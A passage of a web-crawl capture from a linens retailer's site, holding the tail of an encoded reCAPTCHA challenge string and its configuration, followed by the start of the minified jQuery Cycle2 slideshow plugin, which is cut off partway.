5rCuMKAHFg4A0FWGMKMfsOyIMOub8OebT1vIBRGwqADGcKqYsKpbcOSwrPDt8Opw7oMwofDpQ0aw6gIw4TDisK9ZsKSCWA9woDCsyopU3RpbSI/w7lARsKtw6XCgDnCnnnChF0sN8OqNMKsw57DksKvew/DjsKMRCHDgsOQOsKYJQgKEsOQwqDDr8KPwrrChC7Dl8KITsKsw5rDoMOqUcKSQ8O1w7JIPDAQw6DCuALCh8KabBXDoEjCrz0Aw4DDs25/MMKrw4/CtXfCok1jw6sCw7DCuk/CoAzClnnDrMKKVcOww75JNMOUPU7CvsO6w77DvGouH8ONwqzDiVnCvFV4GcK3bSXDgMK2fibCkDDDmsKQTMO+wqAgKX7CrjrCpWl1w6DCjAbDncO4woBTNGt0GSd4bF0FNsOlwogFQUTDocOzw7nDsMKRw4TDiG3Dg8Krw4/DpMKDwq4Ae2TDol8Hw4/DmsKMAMO4w4nDoz7CgEUYw5wUwpBbbsOtw5fCjsO+UC1ZJzLDpm95wp/Dh8KLw71RQn/DsW4swoZdRMKlwrTCn25aw4dsWcOqwrwGwocnEzBnwrA/FSoQCx/CqsOlw7sOw5fCjnZPKsKCbcK+wpdKLB7Crnwsw7srB8OHwrFTPGfDscOEwoMGdWoTwpfDhkkfJVcrwpBmWMKNRcOyFyF5SsKxen/[base64]/DrsKVwrzCtFtxcMOBw6rClMKUG8OJw6jCo05kw6bCpG4cw7I5DsKhT2bCnnsMbMO+IMKbLsOvw6gtwqsodsOEw4PCl8OIDHLCl8KPw77CtsKGw6R/woc5Uxc7wrjDvCItKsK9UcKrXcKuw5QVAWXCjlhcQkJRwovDlsOtw6o1E8KZJCYffDgRScOgeVQcO8OOVsOSCFsDQMKTw77Cu8OpwqDCt8KtbDHDiMKew4fCuxZNw6QEw5zDiRvDgnnDiMOtw4DCl1gPRW9QwpNkGRLDv1XCvU9iO3AxE8KSUMO/worCsEESLA3CscKpw4PDmAbCoMKfwpLCnRpsw7BrQsKMMjlYSsO8UMKmwrzCkCXCqw96MTXDhMKjEjwEcnE/wpLDjcOtMcKTw5Zdw4pWEHciI8KNYMKrwrHDpsKDasOWwqoEwqLCozHDusO0w5XDql0Vw6JGw5/DqsK2MHMNAcOiAcKgdsOswrBcw78zAyPDhDMKUMKowqkdwrXDhQrCoQTDmQrCnMOmw5TCo8OyQkwST8OcwrPDnsOhw6zDuMK2EGPDigrDosOyesKzw75/[base64]/wrfDhULCiMOcwoVNwpxowpvCngTCuRUaPsOCw5nCj8KjwqUUOcOnwofCkcOAbxLDiTXDsCbCm38Jd2/Dr8OdwpIRAFrDnUlXMF5gwqdsw6/DrTRPdMO+wrknI8OiXhMFw4YITcK/w5gGwrZ2PlVBScOrwrZAYGPDs8K9E8Knw4oiBcK/wrwPaXPDklPCiCnDiE7CgFlQwrRycsOPwppnw7IFexjCs8OdGsOPw6vDiUTCjwNkw7PDglbDkmjCocOTw5TCpxgAXUjCqsKQw6ZPw4hkU8KkbELCmsKmwrrCszgMA27DosOmw7EtOnfCh8Ofwo1iw57Dn8OJSVp8H8K9w5Npwo/Dg8O8PsOUw7XCo8OKw51HRlxvwp/ClBvCucKZwqrCgcKEOMOJwpvCjTBuw73CqnkQwrnConctwowEwo3DhyA1wrE+w4jClcODZznCt0DCn3DCtwAaw6fDi0fDvT/DhkfCvMKDw67ColwddsOLwojDjCRJwqvDgD7CpSXDrMKXZ8KGQVDCpsOJw43DjFbDqE01wqcawrPDl8OpVcKJcsOnKMOawrZiwqxjwqkZw7Fuw5nDkknDkcKgwqvDrMKQw7fDkcOpw6NXJS/Dv2Zyw7UzDsOWwqhrRMO7ZWJVwrkQwrxrwpbDhT/[base64]/DvSs6fcONZMKVGx3DuAvCu2LDosKWAjnDrgpJw6YOw5XCgMKJV1VGwpwWw5PCtFjDgEvDlhjDicO1fT/[base64]/[base64]/w4gcw7fDssO5CcKDw5PCtcKWHsO4MsOiwpoCw7fCsWxbwp98wrNpCMO4w6/CncOnPm3Co8OTw5pUBcO3wp7CqsKhD8KZwoRtbC7Dpxc7w7HCrQnDlcK4GsKaKDkmw6rDnzocwqN+FcK9M07CtMKWw7w/[base64]/[base64]/CrsKwNXPDlsOowo5XE1bCojtvwpTDl3PDusOaKMKkb8ORc8KeD2DChVJ9EMKocsOLwpXDgk9/IcONwqFYITjCucKfwqbDpMOsG2VCw5nCrFnDm0AYw4x0w71/[base64]/eG8vCl3DkADCrsKadcOdA8KQfHxsTyJRw4MRw7nCocKoHcK0L8K+w4oiRH1Jw5Z5ASTClRFVdAfCmDfCocO6woDDhcOmw4sOC0jDksOQw7XDhk8ywooeJMK7w7/[base64]/DcOlwoXDmn8fJiXCgMKWw4LCm8KWJG15YBdzT8KDwqrDq8KIw73CnVjDljvDncKiw6vDkHpOR8KZS8O2M1F8c8OVwqc4wro7EW3Ds8OucyAQCMK+wrrCgTRKw5tMU1ATRkzCskHDisKHw4XDtsKuMAzDiMOuw6LDmcK0Lg9uLAPCm8Oqdn/CjhsLw71zw45GKC3DucOBwp1xGm5/GcKmw51BK8Kww51XNFVnDw7Dgl8Cd8OAwodGw5HCilfCpsKEwp9FCMKMV2QzAw04wrnDgMO8XsO0w6XDgCVzaVHCj3MiwqEzw7rCi0ZoTDxbwoLCjAM9bzgZNMO9AMOlw6tmw6zCg1fCo25Pw7DCnC06w4XCmiE+GMO/woRxw4HDq8O1w4TClMKsO8Kqw4jDk3EOw59Mw7VbDsKcF8KFwqIsaMOrwq44wrwzbcOgw7AGNh/DksOawpELw5ASHsKiZcOwwpDCj8KcbQlkfgPCgR3CuwbClsK9fsONwqbCtMKbOFAZEz3CuiguMRNQMcKiw5USw7AbZWhaEsKRwo9pRcO3w4xHWMOUwoMCw6fCs3zCnARXSMKAwoTCjcOjw5XDo8Ogwr3DqsK8woPDnMK/w5BOwpV1HsOSMcKNw4pvwr/CtD1MdFY1d8OZKR5FZ8KBHXHDtB5NZ1Uywq/CtMOMw5jDocKORsOmLcKCVnRgw6YlwrvCh0NlP8K5U0DDn3PCgsKuHDPCjsKiFcO8Yil8NMOcA8OQN3jDn3NawrM9w5MkRMO+wpXCosKdwpnDusOIw5wfwpZjw5nCjVDCvsOJwp/Cqj/CmMOpwr8kUMKHLgHCpMO/[base64]/[base64]/DgsKMw74RfyrCucK+w6vDpMKQwonDmDEgw5d/w7LDkDTCq8K7P2kVeXYTw6ZsR8Kdw61CcCvDpcK+wpfDsGt4BMKKGMOcw70sw4U0DMKRMB3DgDYTIsOVw4hFwoMbflZOwqY/[base64]/[base64]/Dg8KnGEVScsOYPsKYwp/CmyHChiwxK1VRwrbCt2vDtUbDrXFtBTVCw4XCn1DDicO4woorw5hTXnt+w45hTnt2C8KSw4g9w5NCw4hLwp3Cu8OLw5HDqxbDmznDl8KgUWtSaH3CnsOjwoHCtX/[base64]/CkijClUN5woTCl8Kjwptbw5HDicO4NHwaDMK6LcOzw7xqEMOfwoMGDEInw4TCqQcWZcOSfcKXIMO1wqwsZcKOw73Duj1XI0ArSMOiX8OLw5UQahfDi1Eud8Owwr7DjQPDlhZ5wonDuzfCicKVw4bCmAk/dHZTCMO2wrodH8Kgw7HDqcK4wrfDgBxmw7RVcBhSFsORw4jCuVFuX8K6wpXDl1VMTD3CoRYuGcKkB8KzFCzDhMOIMMKmwqgCw4fCjhXCmlFDZRseIFvDk8KtT3HDmcOlGcKrDDhdbsKXwrF0ZsK/wrRjw5/ChUDCt8KTSD7Ch1jDmQXDpsOzwoAuesKwwqHDq8O4KsOew5XDjsOJwqtHwq3DqsOqJ2szw4rDl2Q9ZhTDmcOCO8O/GhQ2XMKWNcOkT1QKw4odQj/[base64]/DjGPCtcOndsKXTUIod1lnJ8Kow7bDqH3CrMKFUcK6w6zDnQHDp8KNw44ewqc4wqQ1YcKJdSTCtsKQwqDCv8Odw5RBw5I2OEfCon4bQ8OCw5DCnWHDpMOobcO5dcKtw41+w7/DuTjDj1tyYcO1WsOZElhRA8K8ZsOLw4YZN8KPU3/DjMKtw57DusKMNErDoEwFYsKPMVHDj8OMw4khw71GPD8pasKnOcKXw7TCq8OCw4PCtsKnw6LCtz7DtcOiw5NSBTfCgUHCp8KgX8OIw6HDjmNHw6jCsTEIwrTDlUXDrgV/WMOtwpAYwrBWw4bCscOqw5TCuWt7UDjDocOkRxpVXMOdwrQzFW7DicOxwq7CkUZ7w4FsPkwVw4Rbw6XCi8Kow6wiworChsK0wpdzw5RhwrB/[base64]/[base64]/DtEjDj8KlwqJywrcuwrnCqWAqEXRKwrxldDLCoS8PUgvCqTPCt2cPFDYzKGnCosOABsOJU8Ofw6PCqWPDgcOdB8OVw4ByesO4YgvCjcKmf0t/NcOJJhDDo8Oefy/Ch8K3w5/DtcO6HcKDEMKHXH08HDrDucOxIhHCosOFw6XCiMOYRjrChy0SFMKrF1PCocOpw4AFA8Kzw6BII8KARcKyw5fDnMKYwo3CscOzw6hLdMOWwrYFdncswp/[base64]/[base64]/Cvl0lwrQXw79Sw4bDgizDni7DtcKfE1Njw5vDucODw5fCkwXCrsKIdcOIw552woEpdA1YJMKcw63DncOUwqTCi8KzOcOfZgDCrwQdwpjCmMO5KMKCw4xmwpl0F8Ohw7lyZ1bCvsOowq9jQcK3QD3Ci8O/DjppX2UGZkjDoHxzFnnDr8K5BlEoaMOrBcOxw5vCtFLCqcOrw5MlwoXCnTjCsMOyDCrCjcKdGMK1IibDj1zDhxJSwpxQw7xjwr/CrXrDqsKGUFbCtMOJJnzDrQPCjk1gw7LDrx0YwqcCw6zCuWEqwoMHTMKXCsKSwqjDuRcnw7/CrMOrf8OUwp9ewroawrDCpDkvP1PCtULCnMK2w4DCoVrDq1IYTAA7PsKHwoNJw5rDj8KZwrbDk1fCgE0owokEPcKewrzDncKPw6rCvwNwwrYDMMKcwoPCgcOhMlQ4wpAKCMKyYMO/w5QHfDLDtmgPwqXCj8K9IFcxXDbDjsKIN8KMwo/DmcKnZMKHwpwpaMOhVAnCqFLDusKqZsOQw7HCusKYwrpYSgsdw4ZrLjjDjMOWwr5+eHLCvwzDqcKsw5xAdhlfwpTCngElw58kDAfDucOmw6/CtmxJw4BDwpHCrTrDsyVKw63Di2HDj8K8w5QiZMKIwr3DmlTChkLDmcKAwrt3V3tBwo4mwqk+ZMOFGMOZwqHCmR/[base64]/CiMKGa213wqonasOrw6Q7w4PCgSTDlAzCjDrCncK1MMKOwqjDjB/DkcKWwoHDpFd7LMKHKMKlwpvDhWDDn8KeSsK/w7PCj8KgE3NlwrfCtlHDvjLDiWt5QcOxKGwoYsOpw5HCi8KfPmPCtQLDkXbCjsK+w79vwpQ9YcKCw5nDs8OIw5IYwrprJ8ObMRttwrEbKRrDucOmD8O+w53CsT0TQxjCl1fDhsKTw4/Cp8OCwpPDrQ8Cw5jDjgDCp8OXw61WwoTCnhsOdsOfCcKUw4XCvMO7ayfChHFxw6DCpsOEwo99w6zDlnvDocKGRm0xdhVEUB48VMK8w6fDrwNqVcKkw5IRAcKbM2nCr8OIw5/[base64]/DhnVbC8KSwqtFK8OtD8K1GsKXwpw2w4PCui7CoMKaGhEfTDDDpVbDswM0wqt4acOuF3kqfcOVw6rCjDt9wohQwpXCplhAw5rDu0UVXDnDgcOPw4YWAMOewp/[base64]/[base64]/DmxDCgsOmAwjCgsKuw6hOwrvCjD3Dg8ODIcOFw6A/HUMzwqfCvEtiQx7DvgIUajBJw6Ehw4nCh8OEw7YSCGAlDRV5w43DoXnDs38aKMOMPm7Dq8OfVibDnEPDsMKoSjRpW8K1woPDoH4ywq/DhMOyeMOTw6DDr8Ojw79fw6PDocKwYgvCk0dQwp3DvMOZwok2Yh3Dr8O4V8KBw603OMO+w4LDuMOgw67CqcOnGMOlwpbDpsK+akQ/aBFHHGIKwqEdYwJ3Jlk2SsKQNcOZWFbCmcOcAjouw7HDuDXDocKyF8OhB8O6wq/[base64]/DqsO1w4wbwp/CmsOoYmgNw6zCjHPDnivCmGNPY2QACClswr7Cg8OBw7oUw7bCh8OkYx3DjcONXlHCmw7DgxbDnxZIw68aw6nCtTBPw7/DsAZIMgnCuiwFGG7DtiR8w4XCicOYTcOLwq7CmcOmAcKYJ8OSw6xVw5c7w7XCphPDsQMzwqTDj1RdwqjDrArDucK1YsKhSnU1R8OdIjdbwo7CvMOMw6hgRsKxU0HCnCTDiw7CnsKRMBdSc8ONwpfCjAfCm8OJwq/[base64]/Cv2k8XkXCin4iUwxjRivCgWxfw4NNwqUqKFdwwrQ1OMKcY8OTHcOMwojDtsKNwpvCnD3CkmtNwqhhwq03dz7CnnfDuFUvKMOEw50AYCPCusOzb8KfEsKvZsOtDcKmw6LCmTLCpFPDuEpaGcKtbcO/HMOSw7BZPzJ0w7JdRzxpQcO+fzcTLsKtdUEZwq7CjB0eZyZNKMOfwpQcTSDDvsOXCsOWwpTDqBIES8OVw5c1XcOjPhV6wr0RMTDDvcO+UcOIworCnVrCvRsGw51TZcOswpfCpGNCVcO1wohrKsOrwr5Dw7XCvsK2EDrCl8KDG3HDoDRKw50ZEMOGEsOzCMO0wpQ/[base64]/ChsKTw7/CliLDqcOvw6AHAcO1EcO/w5UPw4/CmcKhQsKkwrgUwpIlwoteTGvCvTl+wqlTw5oLwp3CqcO9FcOgw4TDkCcjw7YzXcO0QFnCuRJTwqEZelkuw7fCjF8WfMKtcMOYdcKMUsKNVE7DtTrDjsOhNcKyCDPDv1rDq8K/O8O/w5lkAsKJT8KvwoTCscK6wqlMR8OKwpjCvhDClMK8w7rDtcOoPRcSIxrCiHzDrRBQL8KGRiXDksKDw4lBOgELwrrCjMKOe2nCvHxDwrbCjDhoKcKqccKfwpNRwoRWExFQwqHDvTLCpsK3X0k7XQAMAmzCqMOrez7Dmy/CqW0gAMOewozCnsKAKjFIwokfwoPChTY9f2PDtDk1wpp3wp1ddgsdEsO3wqXCjcKKwplxw5jCr8KJDgnCrsO7w5Bowr/[base64]/Dk8Kuw49Rw4Vbw4QiKQ/[base64]/CjsOhC2kLI3JCARTDgMODw7XCqMKzwqjDqsOefcKKCztCJnFwwrAZf8KBDhfDrsKDwqVww5nDnnBGwpfDrcKfwo7CkAPDt8OGw67DicOdwqVSwpdOHcKtwrPDrsKaE8OvLMO0wp/CsMOQDFDCgBzDtlrCmMOlwrdzCmhrLcOKwqwYAMKdwrjDmMOpbhDDncOTX8OlwrnCrsK+YsK9L3IgfDTDjcOHcMKjeWxaw4nCoQE1JsOdOiBkwrfDr8O/[base64]/Du8Kna8KmHwnCs2rDo1weIsO0wp4sUAcrZV3DmsOFPWzCncOwwppGY8KDwovDtMOrYcOhTcKzwrrCl8K1wovDiT1Mw6DCqMKgGcK1HcOzIsKpGGvDik7DoMO3SsKSJhZewoZxw63Du0DDuWwMHsOoFnnCmkEBwqA0IHfDumPCiUTCgUfDkMOgw6/Dj8O1wp/DvTvDvnLDlcOowoRaOcOpw5Yaw6fCk29jwp9yJyjDokbDpMK4wr4xMkzDsyPDk8KGFXrDvVcccmQjwo01JMKWw7zCpsOcY8KCBDFZYQ5lwptPw7PCmsOAOn5IGcK2wqE9w5JEXEVQHm/Dn8K4RBE/WxzDpsOLw77DhnPChMOsfxRZHlLDg8OzGEXCp8Kyw4DCilrDgiAzZcO2w4Zsw4PDoiMjwozCmVlvMsK/w44iw6hlw6cgDsOZc8OdIcOVZMOnwpcAwqVww60wUcKmDcO+MsKSwp3DjsKqw4DDuDxRwr7DgGknXMOlE8K6dcOTb8OrDj9wW8OOwpDDtsOjwo7ChsKaYnZ7RMKCWDl/wo/DtsKjwoPCr8KjIcO/Rh5YZiMFUWtlecOAasKXwqfCkMKmwpgKw5jCmMO9w51BXsOcdMOEK8OYwot4w7/Ct8OdwqDDjMOUwrwPEUnCvhLCtcO/T2XCm8KIw5XCiRbCuUvCkcKKwoJiD8OdecOTw7vCjwXDgRZfwoHDu8KNYcOYw4PDmMO9w6RiXsOdworDu8OqA8K1woVMRMKqdAzDlcK+wpDCkH0xwqbDtsOWbRjDuVXDkMOEw5xIwpt7KMKxwosjY8O9Uj3CvcKLAz/CoW7DnCNJYcOEd1DDilPCrT7DkX3CnUjCkmcMVcKKTcKcwovDlcKlwpnDihrDhVPDvRDCmcKiw54yMgvDiCPCghbCiMK1GcOpwrZAwoQtfMOHc3VUw51zeGF+wrbCr8OrHsKXKgjDomvCsMOtwqnCty4EwrfDu3DCtXAHAQbDozggWjvDkMOsE8O1w44Nw4U/w4EPcRFFCGfCpcKNw7LCnEBww6DCoBHDlBXCu8KEw6ESJUV3XsOVw6PDpMKBTsOEwohIwq8mw6xDTcKQwpM8w59BwrYaJsOLT3gqcMK9wpk9wo3DjsKBwogiw4rCl1PDpA3Dp8OWJHw8XMOJTMOpJRAJwqdSwrNAwogCwoktwqXChhPDp8OSNMK6woFCw6/ChsK7LsKqw7DDi1N3ciPCminCrsKSWcKdLcOzEAxhw5c3w4fDinsiwq/DuWNMQ8O8bGrCv8OtKcOJR2RhPsO9w7MKw5Usw7vDqjzDnjJmw58HQ1nChcOCw6/DkMKuwooXeyQmw41pwo7CosO7w5crwpYQwo/ChEAcw4VEw6h0w4oTw59Gw6bCpsKwJWbCpmROwrF2bAk+woTCmsOIB8K4c3zDtsKPY8OCwr7DmMOvFsK2w47CssOxwrdjw4U4LMK/w5EQwr0aF0BaY1BJC8KPaVnDkcKXTMOIdcK1w74Rw7ZZcCAzSMOcwq7DrXwcfcObwqbCpcOCwofCmTltwo3DhG1SwqM2w7x1w7zDosOpwpp3dMK8F1cVcDPDgCV3w69VIENAw5rCl8KBw77CvX00w7jDhMOMJwnCnsO8wr/DjsOiwq/[base64]/Dt2BFNWfDggPDlVhew6fDq21ywo3CkcOJcSBLw6DCgMKUw4MSwrR7w6QrSMOXwqnDsnPDvVnCv2dyw4fDn0rDj8KIwrQvwo0ib8KtwrbCn8Olwppyw4YBw6jDmRTCkgN6RzXCiMOMw5fCnsKXHcKZw7rDtnzCn8KtZcKoKyw5wo/CicKLJ1EmfsOBQhwwwo4Kw70vwosMScOSKXXCt8KLw7EEYMO8YR14wrIiwonCm0BXccKjUHrDsMKJaVHCm8OATzxDw6IXw7oaJMOqw73CusOVe8OpLSgDw7nDpMOfw6wUC8KEwo0Sw4DDlT9lesO/aWjDoMONbE7DomzCqX7Ch8KZwqHCq8KRECbDn8O1elQrw5EmUDxfw4xaQGnCv0fDjBUvN8KKYMKKw6jDhHjDucONwo7DmVvDrlHDuVnCvcKEwoxuw6crEEUQAMKKwonCtnTChMOSwoHCmSd1Gkd/[base64]/CqcOlLi3Cpy/Dh8K2D8KhZ8KIMMOfw7Vow7rDuSLCqjjDtBQLwqjCt8O+eQZ0wplSQsOPDsOuw5FtOcOOOV1HZkVcwocCPinCqBbCh8OGdGnDpcOfwpLDqMOaLBsmw7/Cl8KQw7HCtkPCui9TY3RHesK1Q8ObDsO5OMKUwr4Ew6bCt8OOK8K0WDnDjzkhwrgodMKWw5zDpMKNwqMFwrF+HF3CmX/CjCTDjHXCvV1PwqYnGjoRCkY7wow/[base64]/CksKlbyEDwqthesKHbQLCqUfCuMK6wrwhJ1YCwrhOw7V5F8OIL8ONw74hPFBDXB/CjcOVXsOWVcKtFMKnw5g+wrsowpnClcK8w4YjIHLCtsKPw7o/GEHDhMOow7/CkcOSw4xrwqRhW0rDj0/CrRPDlcOYw4vCpxwnasKCwqDDilRCLxrCsSU1wqNAFMKmekYVRnPDsjlhw7YewojDuDbCgX0LwrVAfkvClG/Cq8KIwrFHSEbDjMKawo7Cr8O3w40ZB8O8f23DoMOeAF9ow7MPDzRiQ8KeUsKKGjrDizQ9Q0DCtGgWwpFXJ2/DpcOzN8KmwrbDgnfDlsOOw7XClMKKFj8ewq/[base64]/DoVcHRsOZwr3DpcO0wpwfVMOTPMKww6AIw5kjI8KDwq7DrRPDoSTDtcOacyrCksKdCcK2wqvCqGgqCkLDtGrCksO+w5dwGsOUNcOwwpM+w5oVQQ3CrMOYEcKJKlEHw4LCvXJUw6tqcEvCgxdlw4F/wrRjw7gLSQrCoyvCq8Osw4XCu8OHw7nCsX/ChcKrwrBpw5drw6shfcOtI8OrcMOJWy3Cl8OJw5PDjwHClsKIwoU1w67CiXHDg8KjwoPDssOGwozCu8OkS8KJF8OefxkHwp0Vw6p7C07CqU3Chm/CucOGw5oZesOvV2FKwpAbA8OPMw4bwpjCosKOw7/CrcKZw5wVc8O9wpTDpz3Do8OadcO7NwfCncOXejvCs8KKw5pUwpXCpMOOwpIXBB/[base64]/w7TCjkbDoMOaPFQdGCxgNU7DhXQhwrbClmTCqsK8w5bDjUrDqsOSOsKgwrjCq8OzYMOIejXDmyoMS8KyYGjDkMK1RsK4CsOrw6TDmcOOw48XwpLCoBbCunZXJn5afhnDv0vDusKJfMOgw7rCoMKGwpfCssKLwrNRX3wVHBQ4TUADe8O5wpDCiRbDs2g+wrp+w7nDmMK/[base64]/UcKKcHYGw6PDhFDDiF8rwqYiZgdOw5BuwofDvVrCjTEhKWpIw6bDg8Kvw7M9wr8aMMK/w7kPwrnClsOkw5fDhxDDusOswrnCogguJzjClcOyw7NabsObw6JNwqnCkRBewq95FFJFEMOtwqV1wrPCt8KGw7ZBcMKBFMOeS8KoGlhPw4kVw6vCkcOaw6jCt2PDuURuXHETw5vCkhwMwr9VDcKlwp9wSMKJLBdCYFkFXMK0wqjChnxXDMK/w5FNZsKUEcOAwo3DoXwww7/Cg8KfwqtMwo4dV8OnwojCmizCocOMwpfDssO6QsKGTAvDgAvCphPClsKCwrnCh8O5w4FCwrltwq/DhXTCisKrwrHChlDDu8KCIkgnwr87w593ccKZw6cfOMK6w6LDj27DsGnDijoJw5NswpzDgQrDjsKpU8Oqwq/DkcKmw6MTcjTDgg56wqNJwolSwq4zw75XCcK3H1/CncOLw4bCr8O/[base64]/Ch8K9wo/DhmoewrRYwo/CisOXGsKgwprDtiYUKT13RsKbwohgZi8XwqhaRcKVw4LDusObORPDn8OjAsKLe8KwQU9qwqjCiMKpeF3DlsKDMm7Ct8KQR8KOwq8MaGLChMKNwpnDjMOjRMK9w4NIw5c9KhQRPAZGw47CncOiewJrPcO8w6/CssOPwpo4woHDsAYwGsKIw7w8chbCqcOuw6LDryXCpSXDqcOZwqRZfS0qw6lHw4XCjsKhwpN0w4/Ckgo4w4/CmMOcJgQqwpNEwrQhw74Pw7w2ccO8w4BBfm43K0PCskocQWU8w5TConBlFGLDugrDv8KpGcK1alrCpjlTDsKCw67CnC0gw6XCpxnCsMO2S8KYM2ErZMKJwrE3w7shb8O6f8O0OgDDncKyZk43wr/Ct2JMMsO6w6rCp8Osw4DDs8Kyw5cIw60aw6IMw5Ryw6zDrHhxwqJoblzCscOdcsOlwpZZw43Dmzlgw7Bsw4vDsh7DkWbCgMKPwrd7JcODGsKiHS7CiMKKTsKWw5Vlw4XCqz1HwpohdULDvhNgw4IkMjIHW1nCmcKowqDDgcOzdit/[base64]/wpcvw4jCjMOHbhzDgmlNwq3Do1BDJ8KIwrBYwrnDqCLCjFhXXDs/w7LDh8KfwoQ1woMiworDhMKuGADDlMKQwoJrwrszHsKFczDCtsKjwpHCm8OUwrnCv30Nw7nDhAQ/wqE0RR3CpMO2Cg5eRA5hIMOgYMO4Hi5YGcK0w5zDl0howrh5FRTCk2Z9wr3CjWTDiMObHRRQwqrCkltZw6bCogkbPknDhiTDnxzCkMOEw77Dv8O4cHzDjCzDqMOHDxdrw5fDhlsHwqo2VMKyI8KxYRdlwrFmf8KZPEscwq8vwpzDgsK3R8O5fB/DoDzClkzDjVfDn8OKwrfDrsObwqM/IMOXO3dsZ186LQfClHHCmC/CkATDo34EIMKJHsKRwqHCjhzDu3TDqMKTXRjDj8KrOMOlwofDisKlCcOoE8Kxw4gQPl9wwpPDmmDCrsKkw7/[base64]/RFt0WUzCs8KjRcKsdsK4w6PDs8O+woBIasOyRcKWw4bDqsOzwpTDmwIsOcKEPk8Ub8KLw4hFOcKzbsOcwoPCv8OuFDZdMDXDhcO/YsKGEHAySiXDo8OxFjxuP2VIwohRw48KK8ONwoRaw4fDlTt8bjrDqcKtw58Ew6Yff1FAw6rDncKQF8KlUzrCuMOrw6/CicK2w63DmcKzwrrCqyfDnsKJwr4CwqPClMKdMH7CqXlqesK4wp/DtMOVwoExw5NiU8Klw6FfHcOgGsOkwpjCvwQOwpvDnMO9VcKawqBaBFMPwo9sw6jCpsKvwqvCoCXCs8OVdgbDpMOTwo3CtmI6w4l0wpV3d8Kyw5k9w6fCuQQ8HBddwrLCgWPChkBbwr4qwr7CssKFMcKGw7BQw542LsOcw4Zkw6Nqw77Diw3CosKWw58EEGJ2wplxIT/CkEXDhgQCLgRmw7pWJGBEwoYmIMO+QMKgwqnDqDbDrMKdwobDhcKHwrx2LxTCq0NJwrIxJMO+wqvDpWphJ1/ChMK0E8OzMk4Bw7zCsF3CiUxawodow6PCn8OVbxprY3INYsKdcMOia8Obw6HDm8Obw5A5wocGdWTDkcOCKQYnw6HDjcKqSXcJHsK2U2nDvFhVwq0qMcKCwqonwqM0IGJMVEY7w6sUDcKuw4nDpwc/XzrCucK8VBnCocO6wocTHipkQXXDozLDtcKfw63DssOXCsOTw5NVw73Cs8KNfsKObMOTXkhuw6QNDsOPwpIyw47DjHjDp8OZH8K6w7jChSLDmT/CgsOaYydpwqARLjzCvAjCgS7CisKSADZDwrzDulHCkcOqw7nCn8K5PjwDU8O6wpLCjQDDgsKRI0VVw6IPw5zDiwDDgBpcV8OFw4HCuMK8JhrDj8OBHy/Di8KQfXnCjcKaT3nCpDgHdsKUGcKYwr3CocOfwqnDq1/[base64]/Co017w5Z6Bwp0cXlOL8OzIcO+wpctwobDhcK/wqBRJcKGwo5QFMKhwpJ3fCgCwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,148],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.linensanddown.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G6JuKR+PfjWNOQlzhLbvXuC0dKSRY5pxOHeqtrR2rWI\\u003d\x22,0,0,null,1,1769531965541,0,0,[42,91,203],null,[146,129,143],\x22RC-zVJVMC4cf_Q41Q\x22,null,null,null,null,null,\x220dAFcWeA4bI5Lzg3-8n2Zkk9b6JuFw_v7ymiY7t0WHTmgGSzU_EXBPkrROjKboj-QNOb33CqNMwHCbJYlaD4FecvR66fe-M2VGYQ\x22,1769614765584]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js
body_size: 10689
content:
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var 